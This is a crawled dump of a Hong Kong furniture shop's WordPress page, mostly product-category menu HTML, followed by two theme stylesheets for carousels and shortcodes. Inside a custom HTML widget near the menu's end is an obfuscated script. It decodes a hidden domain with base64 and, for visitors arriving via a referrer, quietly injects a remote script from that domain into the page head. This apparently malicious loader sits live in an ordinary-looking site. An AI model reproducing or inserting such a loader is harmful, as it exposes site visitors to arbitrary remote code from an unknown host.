<li class="cat-item cat-item-1072"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/home-accessories/">Home Accessories</a></li>
<li class="cat-item cat-item-1034 cat-parent"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/living-room/">LIVING ROOM</a>		<ul class='children'>
<li class="cat-item cat-item-1070"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/living-room/cabinets/">Cabinets</a></li>
<li class="cat-item cat-item-1048"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/living-room/sofa/">Sofa</a></li>
<li class="cat-item cat-item-1050"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/living-room/coffee-table/">Coffee table</a></li>
<li class="cat-item cat-item-1052"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/living-room/tv-cabinet/">Tv cabinet</a></li>
<li class="cat-item cat-item-1054"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/living-room/shoes-rack/">Shoes rack</a></li>
		</ul>
</li>
<li class="cat-item cat-item-1040 cat-parent"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/home-office/">HOME OFFICE</a>		<ul class='children'>
<li class="cat-item cat-item-1058"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/home-office/desks-table/">Desks table</a></li>
<li class="cat-item cat-item-1056"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/home-office/bookcase/">Bookcase</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-15 cat-parent"><a href="https://www.ironyhome.hk/product-category/outdoor/">Outdoor</a><ul class='children'>
<li class="cat-item cat-item-1112 cat-parent"><a href="https://www.ironyhome.hk/product-category/outdoor/shadings/">SHADINGS</a>	<ul class='children'>
<li class="cat-item cat-item-1122"><a href="https://www.ironyhome.hk/product-category/outdoor/shadings/awning/">Awning</a></li>
<li class="cat-item cat-item-1124"><a href="https://www.ironyhome.hk/product-category/outdoor/shadings/gazebo/">Gazebo</a></li>
<li class="cat-item cat-item-1120 cat-parent"><a href="https://www.ironyhome.hk/product-category/outdoor/shadings/parasol/">Parasol</a>		<ul class='children'>
<li class="cat-item cat-item-1190"><a href="https://www.ironyhome.hk/product-category/outdoor/shadings/parasol/parasol-bases/">Parasol Bases</a></li>
		</ul>
</li>
<li class="cat-item cat-item-1126"><a href="https://www.ironyhome.hk/product-category/outdoor/shadings/screen/">Screen</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1114 cat-parent"><a href="https://www.ironyhome.hk/product-category/outdoor/loungers/">LOUNGERS</a>	<ul class='children'>
<li class="cat-item cat-item-1142"><a href="https://www.ironyhome.hk/product-category/outdoor/loungers/sunloungers/">Sunloungers</a></li>
<li class="cat-item cat-item-1144"><a href="https://www.ironyhome.hk/product-category/outdoor/loungers/lounge-chiar/">Lounge Chiar</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1170 cat-parent"><a href="https://www.ironyhome.hk/product-category/outdoor/outdoor-lightings/">OUTDOOR LIGHTINGS</a>	<ul class='children'>
<li class="cat-item cat-item-1218"><a href="https://www.ironyhome.hk/product-category/outdoor/outdoor-lightings/outdoor-lantern/">Outdoor Lantern</a></li>
<li class="cat-item cat-item-1219"><a href="https://www.ironyhome.hk/product-category/outdoor/outdoor-lightings/outdoor-lamp/">Outdoor Lamp</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1164 cat-parent"><a href="https://www.ironyhome.hk/product-category/outdoor/heaters/">HEATERS</a>	<ul class='children'>
<li class="cat-item cat-item-1168"><a href="https://www.ironyhome.hk/product-category/outdoor/heaters/gas-heaters/">Gas Heaters</a></li>
<li class="cat-item cat-item-1166"><a href="https://www.ironyhome.hk/product-category/outdoor/heaters/electric-heaters/">Electric Heater</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1116 cat-parent"><a href="https://www.ironyhome.hk/product-category/outdoor/bbq-grills/">BBQ GRILLS</a>	<ul class='children'>
<li class="cat-item cat-item-1213"><a href="https://www.ironyhome.hk/product-category/outdoor/bbq-grills/charcoal/">Charcoal</a></li>
<li class="cat-item cat-item-1118"><a href="https://www.ironyhome.hk/product-category/outdoor/bbq-grills/gas-grill/">Gas grill</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1100 cat-parent"><a href="https://www.ironyhome.hk/product-category/outdoor/other-accessories/">OTHER &amp; ACCESSORIES</a>	<ul class='children'>
<li class="cat-item cat-item-1184"><a href="https://www.ironyhome.hk/product-category/outdoor/other-accessories/cushion/">Cushion</a></li>
<li class="cat-item cat-item-1188"><a href="https://www.ironyhome.hk/product-category/outdoor/other-accessories/covers-protectors/">Covers - Protectors</a></li>
<li class="cat-item cat-item-1178"><a href="https://www.ironyhome.hk/product-category/outdoor/other-accessories/care-products/">Care Products</a></li>
<li class="cat-item cat-item-1180"><a href="https://www.ironyhome.hk/product-category/outdoor/other-accessories/mist-fan/">Mist Fan</a></li>
<li class="cat-item cat-item-1182"><a href="https://www.ironyhome.hk/product-category/outdoor/other-accessories/cushion-box/">Cushion Box</a></li>
<li class="cat-item cat-item-1186"><a href="https://www.ironyhome.hk/product-category/outdoor/other-accessories/planters/">Planters</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1102 cat-parent"><a href="https://www.ironyhome.hk/product-category/outdoor/chairs-benchs/">CHAIRS &amp; BENCHS</a>	<ul class='children'>
<li class="cat-item cat-item-1134"><a href="https://www.ironyhome.hk/product-category/outdoor/chairs-benchs/dining-armchair/">Dining Armchair</a></li>
<li class="cat-item cat-item-1136"><a href="https://www.ironyhome.hk/product-category/outdoor/chairs-benchs/dining-side-chair/">Dining Side Chair</a></li>
<li class="cat-item cat-item-1138"><a href="https://www.ironyhome.hk/product-category/outdoor/chairs-benchs/folding-chair/">Folding Chair</a></li>
<li class="cat-item cat-item-1140"><a href="https://www.ironyhome.hk/product-category/outdoor/chairs-benchs/bench/">Bench</a></li>
<li class="cat-item cat-item-1194"><a href="https://www.ironyhome.hk/product-category/outdoor/chairs-benchs/bar-chair/">Bar Chair</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1104 cat-parent"><a href="https://www.ironyhome.hk/product-category/outdoor/sofa-outdoor-2/">SOFA</a>	<ul class='children'>
<li class="cat-item cat-item-1146"><a href="https://www.ironyhome.hk/product-category/outdoor/sofa-outdoor-2/three-seater-sofa-outdoor-2/">Three Seater</a></li>
<li class="cat-item cat-item-1128"><a href="https://www.ironyhome.hk/product-category/outdoor/sofa-outdoor-2/single-seater/">Single Seater</a></li>
<li class="cat-item cat-item-1130"><a href="https://www.ironyhome.hk/product-category/outdoor/sofa-outdoor-2/two-seater/">Two Seater</a></li>
<li class="cat-item cat-item-1132"><a href="https://www.ironyhome.hk/product-category/outdoor/sofa-outdoor-2/three-seater/">Sectional Sofa</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1106 cat-parent"><a href="https://www.ironyhome.hk/product-category/outdoor/table/">TABLE</a>	<ul class='children'>
<li class="cat-item cat-item-1148"><a href="https://www.ironyhome.hk/product-category/outdoor/table/dining-table-table/">Dining Table</a></li>
<li class="cat-item cat-item-1150"><a href="https://www.ironyhome.hk/product-category/outdoor/table/extension-table/">Extension Table</a></li>
<li class="cat-item cat-item-1196"><a href="https://www.ironyhome.hk/product-category/outdoor/table/folding-table/">Folding Table</a></li>
<li class="cat-item cat-item-1152"><a href="https://www.ironyhome.hk/product-category/outdoor/table/coffee-table-table/">Coffee Table</a></li>
<li class="cat-item cat-item-1154"><a href="https://www.ironyhome.hk/product-category/outdoor/table/side-table/">Side Table</a></li>
<li class="cat-item cat-item-1156"><a href="https://www.ironyhome.hk/product-category/outdoor/table/bar-table/">Bar Table</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1108 cat-parent"><a href="https://www.ironyhome.hk/product-category/outdoor/daybeds/">DAYBEDS</a>	<ul class='children'>
<li class="cat-item cat-item-1192"><a href="https://www.ironyhome.hk/product-category/outdoor/daybeds/double-daybed/">Double Daybed</a></li>
<li class="cat-item cat-item-1158"><a href="https://www.ironyhome.hk/product-category/outdoor/daybeds/round-daybed/">Round Daybed</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1110 cat-parent"><a href="https://www.ironyhome.hk/product-category/outdoor/swings-hammocks/">SWINGS &amp; HAMMOCKS</a>	<ul class='children'>
<li class="cat-item cat-item-1160"><a href="https://www.ironyhome.hk/product-category/outdoor/swings-hammocks/swing/">Swing</a></li>
<li class="cat-item cat-item-1162"><a href="https://www.ironyhome.hk/product-category/outdoor/swings-hammocks/hammock/">Hammock</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1008"><a href="https://www.ironyhome.hk/product-category/clearance-sale/">Clearance Sale</a></li>
<li class="cat-item cat-item-1006 cat-parent"><a href="https://www.ironyhome.hk/product-category/projects/">Projects</a><ul class='children'>
<li class="cat-item cat-item-1198 cat-parent"><a href="https://www.ironyhome.hk/product-category/projects/show-all/">Show all</a>	<ul class='children'>
<li class="cat-item cat-item-1202"><a href="https://www.ironyhome.hk/product-category/projects/show-all/hotels/">Hotels</a></li>
<li class="cat-item cat-item-1200"><a href="https://www.ironyhome.hk/product-category/projects/show-all/education/">Education</a></li>
<li class="cat-item cat-item-1204"><a href="https://www.ironyhome.hk/product-category/projects/show-all/restaurants/">Restaurants</a></li>
<li class="cat-item cat-item-1206"><a href="https://www.ironyhome.hk/product-category/projects/show-all/clubhouse/">Clubhouse</a></li>
	</ul>
</li>
</ul>
</li>
</ul> <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div> 	</div>
	<span class="background-overlay"></span>
		<div class="mobile-header-link">	
		<span class="close-menu"></span>	
		<div class="menu-menu-container"><ul id="menu-menu-2" class="mobile-menu-inner"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10186"><a href="https://www.ironyhome.hk/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14891"><a target="_blank" rel="noopener" href="/wp-content/uploads/2023/01/Catalogue.pdf">Catalogue</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13554"><a href="#">Brand</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14901"><a href="https://www.ironyhome.hk/viro/">Viro®</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14907"><a target="_blank" rel="noopener" href="https://fastspa.com/en/">Fast</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14915"><a target="_blank" rel="noopener" href="https://shademakerusa.com">Shade Maker</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14914"><a target="_blank" rel="noopener" href="https://wesleyallen.com">Wesley Allen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14925"><a target="_blank" rel="noopener" href="https://www.resol.es">Resol</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10187"><a href="https://www.ironyhome.hk/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15353"><a href="https://www.ironyhome.hk/cart/">Cart</a></li>
</ul></div>	</div>
	<span class="bg-overlay"></span>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.ironyhome.hk/wp-content/themes/lexicon/css/megnor/owl.carousel.css?ver=6.6.2
body_size: 1217
content:
.owl-theme .owl-buttons div {
    display: block;
    font-size: 0;
    color: #000;
    height: 30px;
    width: 30px;
    line-height: 30px;
    position: absolute;
    text-align: center;
    top: 0;
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1;
    margin: auto !important;
}
.owl-theme .owl-buttons div:hover{color:#e09654;}
.owl-theme:hover .owl-buttons div {-webkit-opacity: 1;-khtml-opacity: 1;-moz-opacity: 1;-ms-opacity: 1;-o-opacity: 1;opacity: 1;}
.owl-theme .owl-buttons div.owl-prev {right: 27px; left:auto;}
.owl-theme .owl-buttons div.owl-next {right: 0px;left: auto;}
.products.owl-theme .owl-buttons div.owl-prev {left: auto;right: 35px;top: -77px;}
.products.owl-theme .owl-buttons div.owl-next {left: auto;right: 6px;top: -77px;}
#brand-products .owl-theme .owl-buttons div {top: 36%;}
.owl-theme .owl-buttons div.owl-prev:after{left: 0;right: 0;position: absolute;font-family: "FontAwesome";margin: auto;top: auto;font-size: 22px;font-weight: 700;}
.owl-theme .owl-buttons div.owl-next:after{left: 4px;right: 0;position: absolute;font-family: "FontAwesome";margin: auto;top: auto;font-size: 22px;font-weight: 700;}
.owl-theme .owl-buttons div.owl-prev:after{content: "\f104";}
.owl-theme .owl-buttons div.owl-next:after{content: "\f105";}
.owl-theme .owl-page{display:inline-block;margin:0 3px;vertical-align:top;}
.owl-pagination .owl-page span{height:10px;width:10px;background-color:#C5C5C5;display:block;-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}
.owl-pagination .owl-page:hover span,.owl-pagination .owl-page.active:hover span,.owl-pagination .owl-page.active span{background:#000000;}
.owl-pagination .owl-page.active span{cursor:default;}
.owl-pagination .owl-page span:before{font-family:'FontAwesome';font-size:13px;color:#000;}
.product-page .owl-pagination{margin:10px 0;}
.owl-theme .owl-page span.owl-numbers{height:auto;width:auto;color:#FFF;padding:2px 10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;-ms-border-radius:30px;-o-border-radius:30px;border-radius:30px;}
.owl-pagination{margin:0;text-align:center;}
.owl-item.loading{min-height:150px;background:url(../../images/owl/AjaxLoader.gif) no-repeat center center;}
.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;}
.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y;}
.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0px, 0px, 0px);-moz-transform:translate3d(0px, 0px, 0px);-ms-transform:translate3d(0px, 0px, 0px);-o-transform:translate3d(0px, 0px, 0px);transform:translate3d(0px, 0px, 0px);}
.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%;}
.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out;}
.owl-carousel .owl-item{float:left;}
.owl-page,
.owl-buttons div{cursor:pointer;}
.grabbing{cursor:url("../../images/owl/grabbing.png") 8 8, move;}
.owl-carousel .owl-wrapper,
.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}
.owl-carousel{position:relative;float:left;}
.portfolio-container, #latest_news{margin:0 auto;}
#sb_instagram #sbi_images .owl-item .sbi_item {width: 100% !important;}
.category-carousel .owl-controls .owl-buttons .owl-prev,
.category-carousel .owl-controls .owl-buttons .owl-next{top:-40px;}
.category-carousel .owl-controls .owl-buttons .owl-prev{right: 27px;top: -60px;}
.category-carousel .owl-controls .owl-buttons .owl-next {right: 0px;top: -60px;}
.category-carousel .owl-controls .owl-buttons .owl-next:hover,
.category-carousel .owl-controls .owl-buttons .owl-prev:hover{
    color: #e09654;
}
.blog-carousel .owl-controls .owl-buttons .owl-prev{right: 27px;top: -77px;}
.blog-carousel .owl-controls .owl-buttons .owl-next{right: 0px;top: -77px;}
.related_posts_outer .owl-controls .owl-buttons .owl-prev{left: auto;right: 35px;top: -77px;}
.related_posts_outer .owl-controls .owl-buttons .owl-next{left: auto;right: 6px;top: -77px;}
.team-posts-content.staff-page.posts-content .owl-theme .owl-buttons div.owl-prev{left: auto;right: 35px;top: -77px;}
.team-posts-content.staff-page.posts-content .owl-theme .owl-buttons div.owl-next{left: auto;right: 6px;top: -77px;}
#brand-products .owl-theme .owl-buttons div.owl-prev {left: 0;right: auto;}
#brand-products .owl-theme .owl-buttons div.owl-next {left: auto;right: 0;}

--- FILE ---
content_type: text/css
request_url: https://www.ironyhome.hk/wp-content/themes/lexicon/css/megnor/shortcode_style.css?ver=6.6.2
body_size: 10346
content:
.shortcode_block {
    border-bottom: 1px solid #000000;
    margin: 10px 0;
    padding: 15px 0;
    overflow: hidden;
}
.shortcode_title {
    font-weight: normal;
    margin: 0 0 20px;
}
.shortcode_title span {
    display: block;
    height: 1px;
    margin: 7px 0 -11px;
    width: 140px;
    background: #4FBFA8;
}
#frame_accordiun a,
#frame_toggle a {
    background: #4FBFA8;
    color: #FFF;
}
/* ======================================================= */
/*                             Tabs                        */
/* ======================================================= */
#tab ul.tabs {
    margin: 0;
    display: inline-block;
    vertical-align:top; 
}
#tab ul li a {
    padding: 8px 10px;
    text-decoration: none;
    display:inline-block;
}
.style1 #tab ul li a.current,
.style1 #tab ul li a:hover {
    background: #000000;
    color: #FFF;
}
.style2.horizontal_tab .tab_groupcontent {
    margin: -2px 0 0;
}
.style3.horizontal_tab .tab_groupcontent{
  margin: -1px 0 0;
}
.product-cms-tab-block .widget ul, .widget ol {
    padding:0;
}
.product-cms-tab-block .style5 #tab ul li a {
    margin: 0 0 -1px;
    padding: 8px 16px;
    font-weight: normal;
}
.product-cms-tab-block .style5 #tab ul li a.current{
	color:#000000;
    background: #fff;
    font-weight: 600;
}
.product-cms-tab-block .style5 #tab ul li a.current{z-index: 2;}
.product-cms-tab-block .style5 #tab ul li{   margin: 0 -1px 0 0;}
.product-cms-tab-block .style5.horizontal_tab .tab_groupcontent{
    padding: 20px;
    overflow:hidden;
}
.product-cms-tab-block .style5  table{
	margin:0;
	border: 1px solid #000000;
	width: 100%;
}
.product-cms-tab-block .style5  th{
	background-color: #f9f9f9;
    border-bottom: 1px solid #000000;
}
.product-cms-tab-block .widget .style5 td,.product-cms-tab-block .widget .style5 th{padding:5px;}
.horizontal_tab .tab_groupcontent {
    background: #fff;
    clear: both;
    width: 100%;
    padding: 10px;
    box-sizing: border-box;
}
.horizontal_tab #tab ul li {
    margin: 0 3px 0 0;
    list-style: none;
    float: left;  
}
.horizontal_tab.style2 #tab ul li {
    margin: 0 3px 0 0;
}
.horizontal_tab.style2 #tab ul li a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border-color: rgba(0, 0, 0, 0);
    border-style: solid solid none;
    border-width: 3px 1px medium;
}
.horizontal_tab.style2 #tab ul li a.current,
.horizontal_tab.style2 #tab ul li a:hover {
    background: none repeat scroll 0 0 #FFFFFF;
    border-bottom: none;
    border-left: 1px solid #ebebeb;
    border-right: 1px solid #ebebeb;
    border-top: 3px solid #000000;
}
.style3 #tab ul li a {
    background: none;
    border: 1px solid #ebebeb;
}
.vertical_tab ul.tabs {
    float: left;
    width: 25%;
}
.vertical_tab #tab ul li {
    position: relative;
    list-style: none;
}
#content .vertical_tab #tab ul li a {
    display: block;
    line-height: 18px;
    margin-bottom: 2px;
}
.vertical_tab .tab_groupcontent {
    float: left;
    min-height: 120px;
    width: 69%;
    border: 1px solid #ebebeb;
    padding: 10px;
    margin:0;
    box-sizing: border-box;
}
.vertical_tab.style2 #tab ul li {
    margin: 0 -1px 0 0;
}
.vertical_tab.style2 #tab ul li a {
	border-width: 1px 1px 1px 3px;
	border-style:solid;
	border-color:#ebebeb;
}
.vertical_tab.style2 #tab ul li a.current,
.vertical_tab.style2 #tab ul li a:hover {
    background: none repeat scroll 0 0 #FFFFFF;
    border-right: none;
    border-top: 1px solid #ebebeb;
    border-bottom: 1px solid #ebebeb;
    border-left: 3px solid #000000;
}
.vertical_tab.style3 #tab ul li {
    margin: 0 -1px 0 0;
}
/* ======================================================= */
/*                      Testimonail                        */
/* ======================================================= */
.testimonials-container{clear:both;}
.testimonials-container {
    clear: both;
    background-color:#f2f2f2;
    padding: 20px;
    width: auto;		
}
.testimonials-container .testimonial-carousel{
	border:2px solid #fcfbf6;
	padding: 39px;
	width: auto;
	text-align:center;
}
.single-testimonial .testimonial-content:before {
	font-family:'FontAwesome';
	content:'\f075';
	font-size:18px;
	margin: 0 0 10px;
	display:block;
	color: #BBBBBB;
}
.single-testimonial .testimonial-bottom {
    margin: 0 0 0 50px;
    background: url("../../images/megnor/testi.png") no-repeat scroll 0 0 transparent;
    height:25px;
    width:19px;
    position:relative;
    top:-1px;
}
.single-testimonial .testimonial-top {   
    position: relative;
}
.single-testimonial .testimonial-title {
    font-weight: normal;
}
.single-testimonial .testimonial-email {
    display: inline-block;
}
.single-testimonial .testimonial-title {
    color: #000000;
    font-weight: 600;
    text-transform: uppercase;
    margin: 0 0 5px;
}
.single-testimonial .testimonial-title:hover{
	color:#000000;
}
.single-testimonial  .testimonial-designation {
    margin: 5px 0 6px;
}
.single-testimonial .testimonial-designation a {
	color:#000000;	
	display:inline-block;
}
.single-testimonial .testimonial-designation a:hover{
	color:#000000;
}
.single-testimonial blockquote {
    display: block; 
    position: relative;
    background-image: none;
}
.single-testimonial .testimonial-content {
    margin: 0 0 20px;
}
.single-testimonial blockquote q {   
	position:relative;	
}
.single-testimonial blockquote span {
    float: right;
    color: #333;
    font-size: 17px;
    font-style: normal;
    margin: 12px 0 0 0;
}
.single-testimonial .testmonial-image {  
  display: inline-block;
  margin: 0 0 15px;
  vertical-align: top;
  -webkit-border-radius:50%;
  -khtml-border-radius:50%;
  -moz-border-radius:50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  overflow: hidden;
}
.single-testimonial .testmonial-image i {
    font-size: 30px;
    line-height: 50px;
    margin: 0;
    text-align: center;
}
.single-testimonial .testmonial-image img {  
	background:#FCFCFC;	
}
.single-testimonial .testmonial-text {
	display:inline-block;
	vertical-align:top;
}
.testimonial-grid .item {
    float: left;
    position: relative;
}
.testimonial-grid .first-item {
    clear: both;
}
.testimonials-container .item {
    margin: 0;
}
.testimonial-cols-2 .item {
    width: 50%;
}
.testimonial-cols-3 .item {
    width: 33.33%;
}
.testimonial-cols-4 .item {
    width: 25%;
}
.testimonial-cols-5 .item {
    width: 20%;
}
.testimonial-cols-6 .item {
    width: 16%;
}
/* ======================================================= */
/*                      Divider and Space                  */
/* ======================================================= */
.divider_content p {
    margin: 0; 
}
.divider_content_inner .title {
    margin: 8px 0 10px 0;
}
.divider_element .dashed {
    border-top: 1px dashed #000000;
}
.divider_element .dotted {
    border-top: 1px dotted #000000;
}
.divider_element .double {
    border-top: 2px double #000000;
}
.divider_element .groove {
    border-top: 1px groove #000000;
}
.divider_element .solid {
    border-top: 1px solid #000000;
}
/* ======================================================= */
/*                         Call to action                  */
/* ======================================================= */
#callout_div .shortcode_inner {
    border-bottom: 1px solid #000000;
    margin: 15px 0;
    overflow: hidden;
    padding: 15px 0;
}
#callout_div .callout_boxed {
    background: none repeat scroll 0 0 #ECF0F1;
    border: 1px solid #000000;
    text-align: center;
}
#callout_div .callout_border {
    border: 1px solid #000000;
    text-align: center;
}
#callout_div .title {
    font-size: 15px;
    color: #41A62A;
}
#callout_div .calloutarea {
    margin: 0 0 15px 0;
}
.shortcode_content {
    width: 100%;
    margin: 10px 0;
    font-size: 14px;
}
.wpb_row.parallex-image, .parallex-image {
    background-attachment: fixed !important;
}
/* ======================================================= */
/*                         Highlight Text                  */
/* ======================================================= */
.hightlight_text {
    font-style: italic;
    padding: 3px 5px;
    margin: 0 6px;
}
.highlight_light {
    background-color: #F6F6F6;
    color: #000000;
}
.highlight_dark {
    background-color: #000000;
    color: #FFFFFF;
}
/* ======================================================= */
/*                         Dropcap                         */
/* ======================================================= */
.dropcap {
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
    display: inline-block;
    font-size: 20px;
    height: 30px;
    line-height: 30px;
    margin-right: 3px;
    overflow: hidden;
    text-align: center;
    width: 30px;
}
.dropcap.no-background {
    font-weight: 600;
    height: auto;
    line-height: 28px;
    margin: 0;
    vertical-align: bottom;
    width: auto;
}
/* ======================================================= */
/*                         Benefits                        */
/* ======================================================= */
.benefitsarea_inner {
    padding: 10px;
    margin: 10px;
    overflow: hidden;
    border-right: 1px solid #000000;
}
.benefitsarea_inner .benefit_bkg {
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
    display: block;
    height: 94px;
    margin: 50px auto 0;
    width: 135px;
}
.column3 .benifit_image {
    margin: 0 0 10px 0;
}
.column3 .benefitsarea_inner {
    text-align: center;
}
.column3 .benefitsarea_inner img {
    width: 55px;
    height: 55px;
}
.benifit_name {
    font-size: 16px;
    font-weight: 600;
    margin: 0 0 10px 0;
}
.benefitsarea_inner p {
    margin: 0 0 10px 0;
    text-align: justify;
}
.benefitsarea_bottom .viewmore a {
    text-decoration: none;
}
.column2 .benefitsarea_inner {
    margin: 10px 0;
}
.column2 .benifit_image {
    float: left;
    width: 20%;
}
.column2 .benefitsarea_bottom {
    float: right;
    width: 76%;
}
/* ======================================================= */
/*                         Buttons                         */
/* ======================================================= */
.button_content_inner a {
    text-decoration: none !important;
    display: inline-block;
}
.button i{color:#fff;}
.button:hover i{color:#ffffff;}
.button.button_mini i {font-size: 12px;}
.button.button_small i { font-size: 14px;}
.button.button_medium i { font-size: 16px;}
.button.button_big i { font-size: 18px;}
.button.button_mini { padding: 8px 16px; text-transform:capitalize;}
.button.button_small {padding: 8px 20px; }
.button.button_medium { padding: 12px 24px;}
.button.button_big{ padding: 14px 28px;}
.button_content_inner .button_big i { font-size: 22px;}
.button.left i { margin-right: 10px;}
.button.right i { margin-left: 10px;}
.feedback .button_content_inner .button_medium {  margin:0 5px;}
/* ======================================================= */
/*                         Progress Bar                    */
/* ======================================================= */
.tmpmela_progresbar.style-4 {
    margin-bottom: 5px;
}
.progressbar-container {
    clear: both;
}
.tmpmela_progresbar {
    margin-bottom: 10px;
}
.tmpmela_progress_label {
    padding: 0 5px;
}
.progress_detail {
  font-size: 13px;
  left: 10px;
  line-height: 24px;
  position: absolute;
  top: 0px;
  z-index: 959;
}
.tmpmela_progresbar.style-4 .progress_detail {
    position: relative;
    left: 0;
    color:#333;
}
.active_progresbar {
    height: 25px;
    position: relative;
    margin: 0;
    background: #ecede8;
}
.active_progresbar span.value {
    display: inline-block;
    height: 100%;  
    position: relative;
}
.style-1 .active_progresbar span.value {
    background-color: #000000;
}
.style-2 .active_progresbar > span.value:after, 
.style-3 .active_progresbar > span.value:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background-size: 50px 50px;
    background-image: -webkit-gradient(linear, 0 0, 100% 100%, 
       color-stop(.25, rgba(255, 255, 255, .2)), 
       color-stop(.25, transparent), color-stop(.5, transparent), 
       color-stop(.5, rgba(255, 255, 255, .2)), 
       color-stop(.75, rgba(255, 255, 255, .2)), 
       color-stop(.75, transparent), to(transparent));
    background-image: -moz-linear-gradient(	-45deg, rgba(255, 255, 255, .2) 25%, transparent 25%, transparent 50%, 	rgba(255, 255, 255, .2) 50%, 	rgba(255, 255, 255, .2) 75%, 	transparent 75%, 	transparent	);
    z-index: 1;
    -webkit-background-size: 50px 50px;
    -moz-background-size: 50px 50px;
    -webkit-animation: move 2s linear infinite;
    -moz-animation: move 2s linear infinite;
    -ms-animation: move 2s linear infinite;
    -o-animation: move 2s linear infinite;
    animation: move 2s linear infinite;
    -webkit-border-top-right-radius: 8px;
    -webkit-border-bottom-right-radius: 8px;
    -moz-border-radius-topright: 8px;
    -moz-border-radius-bottomright: 8px;
    border-top-right-radius: 8px;
    border-bottom-right-radius: 8px;
    -webkit-border-top-left-radius: 20px;
    -webkit-border-bottom-left-radius: 20px;
    -moz-border-radius-topleft: 20px;
    -moz-border-radius-bottomleft: 20px;
    border-top-left-radius: 20px;
    border-bottom-left-radius: 20px;
    overflow: hidden;
}
.style-3 .active_progresbar > span.value:after, 
.style-3 .active_progresbar > span.value:after {
    background-size: 20px 20px;
    -webkit-background-size: 20px 20px;
    -moz-background-size: 20px 20px;
}
/* ======================================================= */
/*                        Social Blog                      */
/* ======================================================= */
.tmpmela_socialicon {
    float: left;
    margin: 0 5px;
}
.tmpmela_socialicon a {
    border: 1px solid #4FBFA8;
    -webkit-border-radius: 17px;
    -moz-border-radius: 17px;
    -ms-border-radius: 17px;
    -o-border-radius: 17px;
    border-radius: 17px;
    color: #4FBFA8;
    display: inline-block;
    text-align: center;
    -webkit-transition-duration: 500ms;
    -moz-transition-duration: 500ms;
    -ms-transition-duration: 500ms;
    -o-transition-duration: 500ms;
    transition-duration: 500ms;
    width: 25px;
    padding: 3px;
}
.tmpmela_socialicon a:hover {
    border: 1px solid #000000;
    color: #000000;
}
/* ======================================================= */
/*                        Message Boxs                     */
/* ======================================================= */
.messagebox_inner {
    font-size: 13px;
    line-height: 24px;
